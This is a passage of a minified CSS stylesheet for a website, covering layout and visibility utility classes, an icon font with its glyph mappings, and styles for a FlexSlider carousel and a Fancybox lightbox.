.top-bar-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media print, screen and (min-width: 64em){.top-bar{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.top-bar .top-bar-left{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-right:auto}.top-bar .top-bar-right{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin-left:auto}}@media screen and (max-width: 63.9375em){.top-bar.stacked-for-medium{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media screen and (max-width: 78.6875em){.top-bar.stacked-for-large{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media screen and (max-width: 89.9375em){.top-bar.stacked-for-xlarge{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-xlarge .top-bar-left,.top-bar.stacked-for-xlarge .top-bar-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.top-bar-title{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:1rem}.top-bar-left,.top-bar-right{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 39.9375em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:none !important}}@media print, screen and (min-width: 40em){.hide-for-medium{display:none !important}}@media screen and (max-width: 39.9375em){.show-for-medium{display:none !important}}@media screen and (min-width: 40em) and (max-width: 63.9375em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 39.9375em), screen and (min-width: 64em){.show-for-medium-only{display:none !important}}@media print, screen and (min-width: 64em){.hide-for-large{display:none !important}}@media screen and (max-width: 63.9375em){.show-for-large{display:none !important}}@media screen and (min-width: 64em) and (max-width: 78.6875em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em){.show-for-large-only{display:none !important}}@media screen and (min-width: 78.75em){.hide-for-xlarge{display:none !important}}@media screen and (max-width: 78.6875em){.show-for-xlarge{display:none !important}}@media screen and (min-width: 78.75em) and (max-width: 89.9375em){.hide-for-xlarge-only{display:none !important}}@media screen and (max-width: 78.6875em), screen and (min-width: 90em){.show-for-xlarge-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.show-on-focus:active,.show-on-focus:focus{position:static !important;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.show-for-landscape,.hide-for-portrait{display:block !important}@media screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:block !important}}@media screen and (orientation: portrait){.show-for-landscape,.hide-for-portrait{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.float-left{float:left !important}.float-right{float:right !important}.float-center{display:block;margin-right:auto;margin-left:auto}.clearfix::before,.flexslider::before,.clearfix::after,.flexslider::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.clearfix::after,.flexslider::after{clear:both}.align-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-justify{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-right.vertical.menu>li>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-center.vertical.menu>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;align-self:center}.align-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.align-center-middle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.small-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.small-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.small-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.small-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.small-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.small-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}@media print, screen and (min-width: 40em){.medium-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.medium-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.medium-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.medium-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.medium-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.medium-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media print, screen and (min-width: 64em){.large-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.large-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.large-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.large-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.large-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.large-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media screen and (min-width: 78.75em){.xlarge-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.xlarge-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.xlarge-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.xlarge-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.xlarge-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.xlarge-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}.flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media print, screen and (min-width: 40em){.medium-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.medium-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.medium-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.medium-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.medium-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.medium-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.medium-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.medium-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media print, screen and (min-width: 64em){.large-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.large-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.large-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.large-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.large-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.large-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.large-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.large-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media screen and (min-width: 78.75em){.xlarge-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.xlarge-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.xlarge-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.xlarge-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.xlarge-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.xlarge-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.xlarge-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.xlarge-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@font-face{font-family:"hlm";src:url("/fonts/hlm.eot");src:url("/fonts/hlm.eot?#iefix") format("embedded-opentype"),url("/fonts/hlm.woff") format("woff"),url("/fonts/hlm.ttf") format("truetype"),url("/fonts/hlm.svg#hlm") format("svg");font-weight:normal;font-style:normal}[data-icon]:before{font-family:"hlm" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"hlm" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-twitter::before{content:"\6c"}.icon-caret-up::before{content:"\6b"}.icon-play::before{content:"\69"}.icon-hamburger::before{content:"\68"}.icon-caret-down::before{content:"\62"}.icon-caret-left::before{content:"\63"}.icon-caret-right::before{content:"\64"}.icon-home::before{content:"\65"}.icon-check::before{content:"\66"}.icon-plus::before{content:"\67"}.icon-yelp::before{content:"\7a"}.icon-youtube-play::before{content:"\75"}.icon-rss::before{content:"\6f"}.icon-check2::before{content:"\6e"}.icon-stop::before{content:"\6d"}.icon-youtube::before{content:"\70"}.icon-letter-mail::before{content:"\79"}.icon-linkedin::before{content:"\e000"}.icon-facebook::before{content:"\61"}.icon-pinterest::before{content:"\e001"}.icon-prize-award::before{content:"\e003"}.icon-clock::before{content:"\e004"}.icon-search-find::before{content:"\e005"}.icon-chevron-right::before{content:"\72"}.icon-chevron-left::before{content:"\71"}.icon-chevron-down::before{content:"\74"}.icon-chevron-up::before{content:"\73"}.icon-pin-map::before{content:"\e006"}.icon-circle-down::before{content:"\e009"}.icon-circle-up::before{content:"\e00a"}.icon-circle-right::before{content:"\e007"}.icon-circle-left::before{content:"\e008"}.icon-calendar::before{content:"\e00b"}.icon-check-circle::before{content:"\e00c"}.icon-arrow-circle-right-line::before{content:"\77"}.icon-play-circle::before{content:"\76"}.icon-plus-circle::before{content:"\e00d"}.icon-instagram::before{content:"\e00e"}.icon-flickr::before{content:"\e00f"}.icon-printer::before{content:"\e012"}.icon-call-phone::before{content:"\e002"}.icon-call-phone-square::before{content:"\e011"}.icon-gear::before{content:"\e014"}.icon-user-add::before{content:"\e013"}.icon-user-find::before{content:"\e015"}.icon-chat::before{content:"\e016"}.icon-angle-double-right::before{content:"\e019"}.icon-money-banknote::before{content:"\e018"}.icon-enter::before{content:"\e017"}.icon-document::before{content:"\e01a"}.icon-play-1::before{content:"\e01c"}.icon-courthouse::before{content:"\e022"}.icon-building::before{content:"\e010"}.icon-fontawesome-webfont::before{content:"\e01b"}.icon-twitter-square::before{content:"\e01d"}.icon-facebook-square::before{content:"\e01e"}.icon-fontawesome-webfont-1::before{content:"\e01f"}.icon-science-laboratory::before{content:"\e020"}.icon-line-chart::before{content:"\e021"}.icon-lightbulb-o::before{content:"\e023"}.icon-random::before{content:"\e024"}.icon-sitemap::before{content:"\e025"}.icon-cogs::before{content:"\e026"}.icon-phone::before{content:"\e028"}.icon-mail::before{content:"\e029"}.icon-houzz::before{content:"\e02a"}.icon-lock::before{content:"\e02b"}.icon-calendar-check-o::before{content:"\e02d"}.icon-tree::before{content:"\e02e"}.icon-user::before{content:"\e02c"}.icon-briefcase::before{content:"\e02f"}.icon-bbb::before{content:"\e030"}.icon-book::before{content:"\e031"}.icon-angle-double-right-1::before{content:"\e032"}.icon-alert-circled::before{content:"\e033"}.icon-envelope::before{content:"\e034"}.icon-eye::before{content:"\e035"}.icon-flag-checkered::before{content:"\e036"}.icon-tasks::before{content:"\e037"}.icon-gavel::before{content:"\e038"}.icon-wand::before{content:"\e039"}.icon-youtube-play-1::before{content:"\e03a"}.icon-question-circle::before{content:"\e03b"}.icon-tag::before{content:"\e03c"}.icon-google-plus::before{content:"\6a"}.icon-angellist::before{content:"\e027"}.wrapper{overflow:hidden}h3{padding:.66667rem 1.66667rem;line-height:auto;color:#fff;background-color:#63B8C3;line-height:1.4}h1+hr,.sub-banner #sub-banner-container>*+hr,h2+hr,h3+hr,h4+hr,h5+hr,h6+hr{margin-top:1.11111rem}h2{font-weight:bold;color:#63B8C3;font-size:1.55556rem}h4{font-size:1.22222rem;color:#666;font-weight:bold}h1,.sub-banner #sub-banner-container>*{font-weight:bold}hr{border-color:#ccc}p{color:#666}.home-sub-banner p{color:white}i{vertical-align:middle}.heading{font-family:"Rubik",sans-serif}a i:before,a i:after{display:inline-block;vertical-align:middle;text-decoration:none}ul.custom-list{margin:0 0 1.11111rem 0;padding:0;list-style:none}ul.custom-list li{margin:.44444rem 0 .33333rem 0;padding:0 0 0 2.55556rem;color:#666;font-size:1.11111rem;line-height:1.92222rem;background-image:url("/images/image-list.png");background-repeat:no-repeat;background-position:0 4px}ul.two-columns::before,ul.two-columns::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}ul.two-columns::after{clear:both}ul.two-columns li{padding-right:1.11111rem}@media print, screen and (min-width: 40em){ul.two-columns li{float:left;width:50%}}ul.two-columns-ordered::before,ul.two-columns-ordered::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}ul.two-columns-ordered::after{clear:both}@media print, screen and (min-width: 40em){ul.two-columns-ordered{-webkit-column-count:2;-moz-column-count:2;column-count:2}}ul.three-columns-ordered::before,ul.three-columns-ordered::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}ul.three-columns-ordered::after{clear:both}@media print, screen and (min-width: 40em){ul.three-columns-ordered{-webkit-column-count:3;-moz-column-count:3;column-count:3}}ul.three-columns::before,ul.three-columns::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}ul.three-columns::after{clear:both}ul.three-columns li{padding-right:1.11111rem}@media print, screen and (min-width: 40em){ul.three-columns li{float:left;width:33.333%}}.flex-container a:hover,.flex-slider a:hover,.flex-container a:focus,.flex-slider a:focus{outline:none}.slides,.slides>li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{position:relative;zoom:1}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav a{text-decoration:none;display:block;width:30px;height:30px;margin:-20px 0 0;position:absolute;top:40%;z-index:10;overflow:hidden;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.flex-direction-nav a:before{font-family:"hlm";font-size:40px;display:inline-block;content:"";color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3)}.flex-direction-nav a.flex-next:before{content:""}.flex-direction-nav .flex-next{text-align:right}.flexslider:hover .flex-direction-nav .flex-prev{opacity:1}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:1}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0 !important;filter:alpha(opacity=0);cursor:default}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"hlm";font-size:20px;display:inline-block;content:"c"}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a .flex-play:before{content:"d"}.flex-control-nav{width:100%;position:absolute;bottom:-30px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-webkit-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width: 860px){.flex-direction-nav .flex-prev{opacity:1}.flex-direction-nav .flex-next{opacity:1}}body.fancybox-active{overflow:hidden}body.fancybox-iosfix{position:fixed;left:0;right:0}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99992;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71);transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71)}.fancybox-is-open .fancybox-bg{opacity:0.87;-webkit-transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1);transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption-wrap{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;-webkit-transition:opacity .25s, visibility 0s linear .25s;transition:opacity .25s, visibility 0s linear .25s;-webkit-box-sizing:border-box;box-sizing:border-box}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption-wrap{opacity:1;visibility:visible;-webkit-transition:opacity .25s, visibility 0s;transition:opacity .25s, visibility 0s}.fancybox-infobar{top:0;left:0;font-size:13px;padding:0 10px;height:44px;min-width:44px;line-height:44px;color:#ccc;text-align:center;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased;mix-blend-mode:exclusion}.fancybox-toolbar{top:0;right:0;margin:0;padding:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translate3d(0, 0, 0)}.fancybox-is-closing .fancybox-stage{overflow:visible}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity, -webkit-transform;-webkit-transition-property:opacity, -webkit-transform;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform}.fancybox-slide::before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image::before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#E5E3DF}.fancybox-slide--next{z-index:99995}.fancybox-slide>*{display:inline-block;position:relative;padding:24px;margin:44px 0 44px;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box}.fancybox-slide>title,.fancybox-slide>style,.fancybox-slide>meta,.fancybox-slide>link,.fancybox-slide>script,.fancybox-slide>base{display:none}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition-property:opacity, -webkit-transform;-webkit-transition-property:opacity, -webkit-transform;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;margin:0;padding:0;border:0;width:100%;height:100%;background:#fff}.fancybox-error{margin:0;padding:40px;width:100%;max-width:380px;background:#fff;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font-size:16px;line-height:20px}.fancybox-button{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;vertical-align:top;width:44px;height:44px;margin:0;padding:10px;border:0;border-radius:0;background:rgba(30,30,30,0.6);-webkit-transition:color .3s ease;transition:color .3s ease;cursor:pointer;outline:none}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button[disabled]{color:#ccc;cursor:default;opacity:0.6}.fancybox-button svg{display:block;position:relative;overflow:visible;shape-rendering:geometricPrecision}.fancybox-button svg path{fill:currentColor;stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--share svg path{stroke-width:1}.fancybox-button--play svg path:nth-child(2){display:none}.fancybox-button--pause svg path:nth-child(1){display:none}.fancybox-button--zoom svg path{fill:transparent}.fancybox-navigation{display:none}.fancybox-show-nav .fancybox-navigation{display:block}.fancybox-navigation button{position:absolute;top:50%;margin:-50px 0 0 0;z-index:99997;background:transparent;width:60px;height:100px;padding:17px}.fancybox-navigation button:before{content:"";position:absolute;top:30px;right:10px;width:40px;height:40px;background:rgba(30,30,30,0.6)}.fancybox-navigation .fancybox-button--arrow_left{left:0}.fancybox-navigation .fancybox-button--arrow_right{right:0}.fancybox-close-small{position:absolute;top:0;right:0;width:40px;height:40px;padding:0;margin:0;border:0;border-radius:0;background:transparent;z-index:10;cursor:pointer}.fancybox-close-small:after{content:'×';position:absolute;top:5px;right:5px;width:30px;height:30px;font:22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background-color:transparent;-webkit-transition:background-color .25s;transition:background-color .25s;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:2}.fancybox-close-small:focus{outline:none}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--image .fancybox-close-small,.fancybox-slide--iframe .fancybox-close-small{top:0;right:-40px}.fancybox-slide--image .fancybox-close-small:after,.fancybox-slide--iframe .fancybox-close-small:after{font-size:35px;color:#aaa}.fancybox-slide--image .fancybox-close-small:hover:after,.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff;background:transparent}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 2vw 0 2vw;background:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0,0,0,0.1)), color-stop(40%, rgba(0,0,0,0.2)), color-stop(80%, rgba(0,0,0,0.6)), to(rgba(0,0,0,0.8)));background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.1) 20%, rgba(0,0,0,0.2) 40%, rgba(0,0,0,0.6) 80%, rgba(0,0,0,0.8) 100%);pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid rgba(255,255,255,0.4);font-size:14px;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all;position:relative}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-slide>.fancybox-loading{border:6px solid rgba(100,100,100,0.4);border-top:6px solid rgba(255,255,255,0.6);border-radius:100%;height:50px;width:50px;-webkit-animation:fancybox-rotate .8s infinite linear;animation:fancybox-rotate .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-30px;margin-left:-30px;z-index:99999}@-webkit-keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{-webkit-transition-timing-function:cubic-bezier(0, 0, 0.25, 1);transition-timing-function:cubic-bezier(0, 0, 0.25, 1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;-webkit-transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1);transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5, 1.5, 1.5);transform:scale3d(1.5, 1.5, 1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(0.5, 0.5, 0.5);transform:scale3d(0.5, 0.5, 0.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scale3d(1, 